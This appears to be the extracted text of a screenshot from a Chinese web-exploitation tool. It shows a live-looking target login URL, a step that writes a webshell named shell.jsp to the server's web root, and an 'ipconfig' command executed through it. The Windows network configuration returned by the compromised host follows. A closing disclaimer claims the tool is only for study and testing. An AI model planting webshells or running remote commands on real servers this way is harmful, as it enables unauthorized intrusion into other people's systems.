 Url: http://222.177.19.155:82/login.TJ
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 23.192.2.101
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 23.192.2.254
隧道适配器 isatap.{F70DF2B3-E4B0-4DFE-AA97-25ADB9AD10C1}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:17c0:265::17c0:265
默认网关. . . . . . . . . . . . . :
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切
www.wooyun.org